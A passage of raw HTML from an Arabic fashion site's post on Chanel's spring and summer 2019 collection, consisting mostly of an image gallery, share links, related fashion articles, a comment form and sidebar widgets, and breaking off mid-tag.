class='slider__caption'>أزياء شانيل لموسم ربيع وصيف 2019</div></div><div class='slider__item'><div class='slider__image'><a href="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg.jpg" class='fancybox' rel='group-1' data-rel="lightbox-image-11" data-rl_title="" data-rl_caption="" title=""><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg.jpg'></a></div><div class='slider__caption'>أزياء شانيل لموسم ربيع وصيف 2019</div></div></div><div id='slider-nav-1' class='thumbnails'><div class='thumbnails__item'><div class='thumbnails__image'><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-2.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-2.jpg'></div></div><div class='thumbnails__item'><div class='thumbnails__image'><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-6.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-6.jpg'></div></div><div class='thumbnails__item'><div class='thumbnails__image'><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-10.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-10.jpg'></div></div><div class='thumbnails__item'><div class='thumbnails__image'><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-8.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-8.jpg'></div></div><div class='thumbnails__item'><div class='thumbnails__image'><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-3.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-3.jpg'></div></div><div class='thumbnails__item'><div class='thumbnails__image'><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-5.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-5.jpg'></div></div><div class='thumbnails__item'><div class='thumbnails__image'><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg.png'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg.png'></div></div><div class='thumbnails__item'><div class='thumbnails__image'><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-4.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-4.jpg'></div></div><div class='thumbnails__item'><div class='thumbnails__image'><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-7.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-7.jpg'></div></div><div class='thumbnails__item'><div class='thumbnails__image'><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-9.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-9.jpg'></div></div><div class='thumbnails__item'><div class='thumbnails__image'><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-11.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg-11.jpg'></div></div><div class='thumbnails__item'><div class='thumbnails__image'><noscript><img src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg.jpg'></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src='https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Chanel-for-spring-and-summer-season-2019-drdchati-jpg.jpg'></div></div></div></p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.drdchati.com/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%b4%d8%a7%d9%86%d9%8a%d9%84-%d9%84%d9%85%d9%88%d8%b3%d9%85-%d8%b1%d8%a8%d9%8a%d8%b9-%d9%88%d8%b5%d9%8a%d9%81-2019/" data-a2a-title="أزياء شانيل لموسم ربيع وصيف 2019"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.drdchati.com%2F%25d8%25a3%25d8%25b2%25d9%258a%25d8%25a7%25d8%25a1-%25d8%25b4%25d8%25a7%25d9%2586%25d9%258a%25d9%2584-%25d9%2584%25d9%2585%25d9%2588%25d8%25b3%25d9%2585-%25d8%25b1%25d8%25a8%25d9%258a%25d8%25b9-%25d9%2588%25d8%25b5%25d9%258a%25d9%2581-2019%2F&amp;linkname=%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1%20%D8%B4%D8%A7%D9%86%D9%8A%D9%84%20%D9%84%D9%85%D9%88%D8%B3%D9%85%20%D8%B1%D8%A8%D9%8A%D8%B9%20%D9%88%D8%B5%D9%8A%D9%81%202019" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.drdchati.com%2F%25d8%25a3%25d8%25b2%25d9%258a%25d8%25a7%25d8%25a1-%25d8%25b4%25d8%25a7%25d9%2586%25d9%258a%25d9%2584-%25d9%2584%25d9%2585%25d9%2588%25d8%25b3%25d9%2585-%25d8%25b1%25d8%25a8%25d9%258a%25d8%25b9-%25d9%2588%25d8%25b5%25d9%258a%25d9%2581-2019%2F&amp;linkname=%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1%20%D8%B4%D8%A7%D9%86%D9%8A%D9%84%20%D9%84%D9%85%D9%88%D8%B3%D9%85%20%D8%B1%D8%A8%D9%8A%D8%B9%20%D9%88%D8%B5%D9%8A%D9%81%202019" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.drdchati.com%2F%25d8%25a3%25d8%25b2%25d9%258a%25d8%25a7%25d8%25a1-%25d8%25b4%25d8%25a7%25d9%2586%25d9%258a%25d9%2584-%25d9%2584%25d9%2585%25d9%2588%25d8%25b3%25d9%2585-%25d8%25b1%25d8%25a8%25d9%258a%25d8%25b9-%25d9%2588%25d8%25b5%25d9%258a%25d9%2581-2019%2F&amp;linkname=%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1%20%D8%B4%D8%A7%D9%86%D9%8A%D9%84%20%D9%84%D9%85%D9%88%D8%B3%D9%85%20%D8%B1%D8%A8%D9%8A%D8%B9%20%D9%88%D8%B5%D9%8A%D9%81%202019" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.drdchati.com%2F%25d8%25a3%25d8%25b2%25d9%258a%25d8%25a7%25d8%25a1-%25d8%25b4%25d8%25a7%25d9%2586%25d9%258a%25d9%2584-%25d9%2584%25d9%2585%25d9%2588%25d8%25b3%25d9%2585-%25d8%25b1%25d8%25a8%25d9%258a%25d8%25b9-%25d9%2588%25d8%25b5%25d9%258a%25d9%2581-2019%2F&amp;linkname=%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1%20%D8%B4%D8%A7%D9%86%D9%8A%D9%84%20%D9%84%D9%85%D9%88%D8%B3%D9%85%20%D8%B1%D8%A8%D9%8A%D8%B9%20%D9%88%D8%B5%D9%8A%D9%81%202019" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><div class="crp_related     crp-text-only"><h3>مقالات ذات صلة</h3><ul><li><a href="https://www.drdchati.com/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84%d9%85%d8%a7%d9%86-%d8%b5%d9%8a%d9%81-2019/"     class="crp_link post-12316"><span class="crp_title">أزياء بالمان صيف 2019</span></a></li><li><a href="https://www.drdchati.com/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-2019-%d9%85%d9%86-%d8%af%d8%a7%d8%b1-%d8%a7%d9%85%d9%8a%d9%84%d9%8a%d9%88-%d8%a8%d9%88%d8%aa%d8%b4%d9%8a/"     class="crp_link post-11415"><span class="crp_title">أحدث أزياء 2019 من دار اميليو بوتشي</span></a></li><li><a href="https://www.drdchati.com/%d8%a3%d8%a8%d8%b1%d8%b2-%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%85%d9%88%d8%b6%d8%a9-%d8%b1%d8%a8%d9%8a%d8%b9-2019/"     class="crp_link post-11414"><span class="crp_title">أبرز ألوان موضة ربيع 2019</span></a></li><li><a href="https://www.drdchati.com/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%b1%d9%88%d9%83%d8%b3%d9%86%d8%af%d8%a7-2019-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%a7%d9%84%d9%85%d8%ad%d8%ac%d8%a8%d8%a7%d8%aa/"     class="crp_link post-12056"><span class="crp_title">أزياء روكسندا 2019 تناسب المحجبات</span></a></li><li><a href="https://www.drdchati.com/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d9%83%d8%a7%d8%b1%d9%88-%d8%b5%d9%8a%d9%81-2019/"     class="crp_link post-13929"><span class="crp_title">أزياء كارو صيف 2019</span></a></li><li><a href="https://www.drdchati.com/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%a5%d9%8a%d9%84%d9%8a-%d8%b5%d8%b9%d8%a8-%d8%ae%d8%b1%d9%8a%d9%81-%d8%b4%d8%aa%d8%a7%d8%a1-2018-2019/"     class="crp_link post-10906"><span class="crp_title">أزياء إيلي صعب خريف-شتاء 2018-2019</span></a></li></ul><div class="crp_clear"></div></div></div><footer class="entry-footer"><p class="tags"><strong>الوسوم: </strong> <a href="https://www.drdchati.com/tag/2019/" rel="tag">2019</a>، <a href="https://www.drdchati.com/tag/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1/" rel="tag">أزياء</a>، <a href="https://www.drdchati.com/tag/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85/" rel="tag">تصاميم</a>، <a href="https://www.drdchati.com/tag/%d8%b1%d8%a8%d9%8a%d8%b9/" rel="tag">ربيع</a>، <a href="https://www.drdchati.com/tag/%d8%b4%d8%a7%d9%86%d9%8a%d9%84/" rel="tag">شانيل</a>، <a href="https://www.drdchati.com/tag/%d8%b5%d9%8a%d9%81/" rel="tag">صيف</a>، <a href="https://www.drdchati.com/tag/%d9%83%d8%a7%d8%b1%d9%84/" rel="tag">كارل</a>، <a href="https://www.drdchati.com/tag/%d9%85%d9%88%d8%b6%d8%a9/" rel="tag">موضة</a></p><p class="cats"><strong>التصنيف</strong>: <a href="https://www.drdchati.com/cat/fashion/" rel="category tag">الأزياء والموضة</a></p></footer></article><nav class="navigation post-navigation" aria-label="مقالات"><h2 class="screen-reader-text">تصفّح المقالات</h2><div class="nav-links"><div class="nav-previous"><a href="https://www.drdchati.com/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%81%d9%88%d9%81-%d9%84%d8%ae%d8%b3%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d9%88%d8%b2%d9%86/" rel="prev">فوائد الملفوف لخسارة الوزن</a></div><div class="nav-next"><a href="https://www.drdchati.com/%d8%a3%d9%87%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%af%d9%85%d9%88%d9%8a%d8%a9-%d9%84%d8%ac%d8%b3%d9%85-%d8%a7%d9%84%d8%a7%d9%86%d8%b3%d8%a7%d9%86/" rel="next">أهمية الدورة الدموية لجسم الانسان</a></div></div></nav></main> <br /><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">إضافة رأيك <span class="pull-left"> إجمالي التعليقات: 0</span></h3><form action="https://www.drdchati.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><div class="form-group clearfix"><label for="comment" class="col-md-3">التعليق</label><div class="col-md-9"><textarea id="comment" name="comment" class="form-control" aria-required="true"></textarea></div></div><div class="form-group clearfix"><label for="author" class="col-md-3">الإسم<span class="required">*</span></label><div class="col-md-9"><input id="author" name="author" type="text" class="form-control" value="" size="30" /></div></div><div class="form-group clearfix"><label for="email" class="col-md-3">البريد الإلكتروني<span class="required">*</span></label><div class="col-md-9"><input id="email" name="email" type="text" class="form-control" value="" size="30" /></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit-btn" value="إضافة" /> <input type='hidden' name='comment_post_ID' value='11991' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f44499eb4f" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="100"/></p></form></div></div></div><div class="col-md-4 widget-area"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><h1 class="widget-title"><span>راديو دردشتي</span></h1><div class="textwidget custom-html-widget"><center> <iframe data-src="https://www.drdchati.com/embed/playerv1.1.0/" style="border:none;width: -webkit-fill-available;" height="480" width="320" title="Drdchati Radio" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></center></div></aside><div class="related-articles"><h2 class="related-articles__title"><span>شاهد ايضا</span></h2><div class="related-articles__content"><div class="crp_related crp_related_widget    "><ul><li><a href="https://www.drdchati.com/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%a8%d8%a7%d9%84%d9%85%d8%a7%d9%86-%d8%b5%d9%8a%d9%81-2019/"     class="crp_link post-12316"><figure><noscript><img width="50" height="75" src="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Palman-Summer-2019-drdchati-jpg-8-e1550680834172.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Fashion Palman Summer 2019- drdchati-jpg (8)" style="" title="أزياء بالمان صيف 2019" decoding="async" /></noscript><img width="50" height="75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2075%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-Palman-Summer-2019-drdchati-jpg-8-e1550680834172.jpg" class="lazyload crp_featured crp_thumb crp_thumbnail" alt="Fashion Palman Summer 2019- drdchati-jpg (8)" style="" title="أزياء بالمان صيف 2019" decoding="async" /></figure><span class="crp_title">أزياء بالمان صيف 2019</span></a></li><li><a href="https://www.drdchati.com/%d8%a3%d8%ad%d8%af%d8%ab-%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-2019-%d9%85%d9%86-%d8%af%d8%a7%d8%b1-%d8%a7%d9%85%d9%8a%d9%84%d9%8a%d9%88-%d8%a8%d9%88%d8%aa%d8%b4%d9%8a/"     class="crp_link post-11415"><figure><noscript><img width="60" height="58" src="https://www.drdchati.com/wp-content/uploads/2019/01/Latest-fashion-2019-from-Dar-Amelio-Pucci-drdchati-jpg-7-e1548025824763.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Latest fashion 2019 from Dar Amelio Pucci &#8211; drdchati-jpg (7)" style="" title="أحدث أزياء 2019 من دار اميليو بوتشي" decoding="async" /></noscript><img width="60" height="58" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2060%2058%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/uploads/2019/01/Latest-fashion-2019-from-Dar-Amelio-Pucci-drdchati-jpg-7-e1548025824763.jpg" class="lazyload crp_featured crp_thumb crp_thumbnail" alt="Latest fashion 2019 from Dar Amelio Pucci &#8211; drdchati-jpg (7)" style="" title="أحدث أزياء 2019 من دار اميليو بوتشي" decoding="async" /></figure><span class="crp_title">أحدث أزياء 2019 من دار اميليو بوتشي</span></a></li><li><a href="https://www.drdchati.com/%d8%a3%d8%a8%d8%b1%d8%b2-%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%85%d9%88%d8%b6%d8%a9-%d8%b1%d8%a8%d9%8a%d8%b9-2019/"     class="crp_link post-11414"><figure><noscript><img width="50" height="75" src="https://www.drdchati.com/wp-content/uploads/2019/01/Top-Fashion-Colors-Spring-2019-drdchati-jpg-5-e1547779036846.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Top Fashion Colors Spring 2019 &#8211; drdchati-jpg (5)" style="" title="أبرز ألوان موضة ربيع 2019" decoding="async" /></noscript><img width="50" height="75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2075%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/uploads/2019/01/Top-Fashion-Colors-Spring-2019-drdchati-jpg-5-e1547779036846.jpg" class="lazyload crp_featured crp_thumb crp_thumbnail" alt="Top Fashion Colors Spring 2019 &#8211; drdchati-jpg (5)" style="" title="أبرز ألوان موضة ربيع 2019" decoding="async" /></figure><span class="crp_title">أبرز ألوان موضة ربيع 2019</span></a></li><li><a href="https://www.drdchati.com/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%b1%d9%88%d9%83%d8%b3%d9%86%d8%af%d8%a7-2019-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%a7%d9%84%d9%85%d8%ad%d8%ac%d8%a8%d8%a7%d8%aa/"     class="crp_link post-12056"><figure><noscript><img width="50" height="75" src="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-roxenda-2019-veiled-suit-drdchati-jpg-9-e1549805465767.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Fashion roxenda 2019 veiled suit &#8211; drdchati-jpg (9)" style="" title="أزياء روكسندا 2019 تناسب المحجبات" decoding="async" /></noscript><img width="50" height="75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2075%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/uploads/2019/02/Fashion-roxenda-2019-veiled-suit-drdchati-jpg-9-e1549805465767.jpg" class="lazyload crp_featured crp_thumb crp_thumbnail" alt="Fashion roxenda 2019 veiled suit &#8211; drdchati-jpg (9)" style="" title="أزياء روكسندا 2019 تناسب المحجبات" decoding="async" /></figure><span class="crp_title">أزياء روكسندا 2019 تناسب المحجبات</span></a></li><li><a href="https://www.drdchati.com/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d9%83%d8%a7%d8%b1%d9%88-%d8%b5%d9%8a%d9%81-2019/"     class="crp_link post-13929"><figure><noscript><img width="48" height="75" src="https://www.drdchati.com/wp-content/uploads/2019/05/Fashion-Caro-Summer-2019-drdchati-jpg-e1556888392110.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Fashion Caro Summer 2019 &#8211; drdchati-jpg" style="" title="أزياء كارو صيف 2019" decoding="async" /></noscript><img width="48" height="75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2048%2075%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/uploads/2019/05/Fashion-Caro-Summer-2019-drdchati-jpg-e1556888392110.jpg" class="lazyload crp_featured crp_thumb crp_thumbnail" alt="Fashion Caro Summer 2019 &#8211; drdchati-jpg" style="" title="أزياء كارو صيف 2019" decoding="async" /></figure><span class="crp_title">أزياء كارو صيف 2019</span></a></li><li><a href="https://www.drdchati.com/%d8%a3%d8%b2%d9%8a%d8%a7%d8%a1-%d8%a5%d9%8a%d9%84%d9%8a-%d8%b5%d8%b9%d8%a8-%d8%ae%d8%b1%d9%8a%d9%81-%d8%b4%d8%aa%d8%a7%d8%a1-2018-2019/"     class="crp_link post-10906"><figure><noscript><img width="50" height="75" src="https://www.drdchati.com/wp-content/uploads/2018/12/Fashion-Elie-Saab-Fall-Winter-2018-2019-drdchati-jpg-20.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Fashion Elie Saab Fall-Winter 2018-2019 &#8211; drdchati-jpg (20)" style="" title="أزياء إيلي صعب خريف-شتاء 2018-2019" decoding="async" srcset="https://www.drdchati.com/wp-content/uploads/2018/12/Fashion-Elie-Saab-Fall-Winter-2018-2019-drdchati-jpg-20.jpg 736w, https://www.drdchati.com/wp-content/uploads/2018/12/Fashion-Elie-Saab-Fall-Winter-2018-2019-drdchati-jpg-20-199x300.jpg 199w, https://www.drdchati.com/wp-content/uploads/2018/12/Fashion-Elie-Saab-Fall-Winter-2018-2019-drdchati-jpg-20-680x1024.jpg 680w" sizes="(max-width: 50px) 100vw, 50px" srcset="https://www.drdchati.com/wp-content/uploads/2018/12/Fashion-Elie-Saab-Fall-Winter-2018-2019-drdchati-jpg-20.jpg 736w, https://www.drdchati.com/wp-content/uploads/2018/12/Fashion-Elie-Saab-Fall-Winter-2018-2019-drdchati-jpg-20-199x300.jpg 199w, https://www.drdchati.com/wp-content/uploads/2018/12/Fashion-Elie-Saab-Fall-Winter-2018-2019-drdchati-jpg-20-680x1024.jpg 680w" /></noscript><img width="50" height="75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2075%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/uploads/2018/12/Fashion-Elie-Saab-Fall-Winter-2018-2019-drdchati-jpg-20.jpg" class="lazyload crp_featured crp_thumb crp_thumbnail" alt="Fashion Elie Saab Fall-Winter 2018-2019 &#8211; drdchati-jpg (20)" style="" title="أزياء إيلي صعب خريف-شتاء 2018-2019" decoding="async" data-srcset="https://www.drdchati.com/wp-content/uploads/2018/12/Fashion-Elie-Saab-Fall-Winter-2018-2019-drdchati-jpg-20.jpg 736w, https://www.drdchati.com/wp-content/uploads/2018/12/Fashion-Elie-Saab-Fall-Winter-2018-2019-drdchati-jpg-20-199x300.jpg 199w, https://www.drdchati.com/wp-content/uploads/2018/12/Fashion-Elie-Saab-Fall-Winter-2018-2019-drdchati-jpg-20-680x1024.jpg 680w" data-sizes="(max-width: 50px) 100vw, 50px" data-srcset="https://www.drdchati.com/wp-content/uploads/2018/12/Fashion-Elie-Saab-Fall-Winter-2018-2019-drdchati-jpg-20.jpg 736w, https://www.drdchati.com/wp-content/uploads/2018/12/Fashion-Elie-Saab-Fall-Winter-2018-2019-drdchati-jpg-20-199x300.jpg 199w, https://www.drdchati.com/wp-content/uploads/2018/12/Fashion-Elie-Saab-Fall-Winter-2018-2019-drdchati-jpg-20-680x1024.jpg 680w" /></figure><span class="crp_title">أزياء إيلي صعب خريف-شتاء 2018-2019</span></a></li><li><a href="https://www.drdchati.com/%d8%a3%d8%ad%d8%af%d8%ab-%d9%85%d9%88%d8%af%d9%8a%d9%84%d8%a7%d8%aa-%d9%81%d8%b3%d8%a7%d8%aa%d9%8a%d9%86-%d8%b3%d9%87%d8%b1%d8%a9-%d9%85%d8%b7%d8%b1%d8%b2%d8%a9-%d8%b1%d8%a8%d9%8a%d8%b9-2019/"     class="crp_link post-12249"><figure><noscript><img width="50" height="75" src="https://www.drdchati.com/wp-content/uploads/2019/02/Latest-models-Evening-dresses-embroidered-spring-2019-drdchati-jpg-6-e1550472501395.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Latest models Evening dresses embroidered spring 2019- drdchati-jpg (6)" style="" title="أحدث موديلات فساتين سهرة مطرزة ربيع 2019" decoding="async" /></noscript><img width="50" height="75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2075%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/uploads/2019/02/Latest-models-Evening-dresses-embroidered-spring-2019-drdchati-jpg-6-e1550472501395.jpg" class="lazyload crp_featured crp_thumb crp_thumbnail" alt="Latest models Evening dresses embroidered spring 2019- drdchati-jpg (6)" style="" title="أحدث موديلات فساتين سهرة مطرزة ربيع 2019" decoding="async" /></figure><span class="crp_title">أحدث موديلات فساتين سهرة مطرزة ربيع 2019</span></a></li><li><a href="https://www.drdchati.com/%d8%ad%d9%82%d8%a7%d8%a6%d8%a8-2019-%d9%85%d9%86-%d8%a3%d8%b3%d8%a8%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d9%88%d8%b6%d8%a9-%d9%81%d9%8a-%d9%86%d9%8a%d9%88%d9%8a%d9%88%d8%b1%d9%83/"     class="crp_link post-11332"><figure><noscript><img width="50" height="75" src="https://www.drdchati.com/wp-content/uploads/2019/01/Handbags-2019-from-New-York-Fashion-Week-drdchati-jpg-6-e1547558797884.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Handbags 2019 from New York Fashion Week &#8211; drdchati-jpg (6)" style="" title="حقائب 2019 من أسبوع الموضة في نيويورك" decoding="async" /></noscript><img width="50" height="75" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2050%2075%22%3E%3C/svg%3E' data-src="https://www.drdchati.com/wp-content/uploads/2019/01/Handbags-2019-from-New-York-Fashion-Week-drdchati-jpg-6-e1547558797884.jpg" class="lazyload crp_featured crp_thumb crp_thumbnail" alt="Handbags 2019 from New York Fashion Week &#8211; drdchati-jpg (6)" style="" title="حقائب 2019 من أسبوع الموضة في نيويورك" decoding="async" /></figure><span class="crp_title">حقائب 2019 من أسبوع الموضة في نيويورك</span></a></li><li><a href="https://www.drdchati.com/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85-%d8%b2%d9%87%d9%8a%d8%b1-%d9%85%d8%b1%d8%a7%d8%af-%d8%ae%d8%b1%d9%8a%d9%81-%d8%b4%d8%aa%d8%a7%d8%a1-2018-2019/"     class="crp_link post-10666"><figure><noscript><img width="50" height="75" src="https://www.drdchati.com/wp-content/uploads/2018/12/Designs-Zuhair-Murad-Autumn-Winter-2018-2019-drdchati-jpg-37-e1545273401150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="Designs Zuhair Murad Autumn-Winter 2018-2019- drdchati-jpg (37)" 